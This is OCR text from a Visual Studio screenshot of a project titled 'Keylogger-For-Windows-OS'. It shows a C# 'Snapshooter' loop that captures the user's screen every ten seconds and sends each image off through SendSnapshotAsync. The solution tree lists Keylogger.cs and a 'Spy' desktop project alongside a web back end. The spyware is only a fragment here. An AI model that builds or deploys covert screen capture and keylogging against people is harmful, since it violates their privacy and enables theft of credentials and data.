 HIT (Running) - Microsoft Visual Studio
1
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Web Essentials Analyze Window Help
Ivan Nikolaev Kolev IK
Debug Any CPU HIT.Web Continue Application Insights (2)
Disassembly Keylogger.cs Snapshooter.cs Inspector.cs Startup.cs SessionsController.cs IntExtensions.cs TestController.cs
HIT.Desktop.Spy HIT.Desktop.Spy.Snapshooter Start()
27 var primaryScreenBounds = Screen.PrimaryScreen.Bounds;
28 var primaryScreenWidth = primaryScreenBounds.Width;
29 var primaryScreenHeight = primaryScreenBounds.Height;
30
31 using (var bitmapScreenCapture = new Bitmap(primaryScreenWidth, primaryScreenHeight))
32 {
33 using (var graphics = Graphics.FromImage(bitmapScreenCapture))
34 {
35 while (this.isRunning)
36 {
37 graphics.CopyFromScreen(
38 primaryScreenBounds.X,
39 primaryScreenBounds.Y,
40 0, 0,
41 bitmapScreenCapture.Size,
42 CopyPixelOperation.SourceCopy);
43
44 var imageAsByteArray = ConvertionOperations.ImageToByteArray(bitmapScreenCapture);
45 await SendSnapshotAsync(imageAsByteArray);
46
47 Thread.Sleep(10000);
48 }
49 }
50 }
169 %
Package Manager Console
Package source: All Default project: Web\HIT.Web
Package Manager Console Host Version 3.4.4.1321
Type 'get-help NuGet' to see all available NuGet commands.
169 %
Error List Output Package Manager Console Locals Watch 1 Tasks
Immediate Window
Call Stack Exception Settings Immediate Window
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'HIT' (6 projects)
Common
Desktop
HIT.Desktop.Spy
Properties
References
App.config
Inspector.cs
IRunnable.cs
Keylogger.cs
Keys.cs
packages.config
Snapshooter.cs
Startup.cs
HIT.Desktop.Spy.Offline
Web
HIT.Web
Properties
References
App_Data
App_Start
Content
Controllers
AccountController.cs
HomeController.cs
ManageController.cs
SessionsController.cs
TestController.cs
fonts
Models
Scripts
Views
ApplicationInsights.config
favicon.ico
Global.asax
packages.config
Project_Readme.html
Startup.cs
Web.config
HIT.Web.Infrastructure
HIT.Web.ViewModels
Solution Explorer Properties
Ready Ln 41 Col 47 Ch 47 INS 0 5 Keylogger-For-Windows-OS master
ENG 1:50 AM
12/24/2016
1